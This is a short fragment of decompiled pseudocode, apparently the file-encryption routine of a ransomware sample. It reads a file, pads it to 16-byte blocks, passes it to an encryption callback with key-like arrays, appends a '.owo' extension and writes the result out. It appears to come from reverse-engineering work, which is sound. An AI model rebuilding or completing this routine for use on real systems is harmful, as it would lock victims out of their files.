 88 v14 = OpenFile(FileName, &ReOpenBuff, 0);
89 *FileSizeHigh = 0i64;
90 v15 = v14;
91 NumberOfBytesRead = 0;
92 FileSize = GetFileSize(v14, FileSizeHigh);
93 v17 = FileSize - (FileSize & 0xF) + 16;
94 v18 = malloc(v17);
95 memset(v18, 0, v17);
96 ReadFile(v15, v18, FileSize, &NumberOfBytesRead, 0i64);
97 CloseHandle(v15);
98 ((a1 + 4832))(v18, v17, &unkn_16_byte, &unkn_array_1);
99 v19 = &v29;
00 while ( *++v19 != 0 )
01 ;
02 strcpy(v19, ".owo");
03 v21 = OpenFile(FileName, &v28, 0x1002u);
04 WriteFile(v21, v18, v17, &NumberOfBytesWritten, 0i64);
05 CloseHandle(v21);
06 }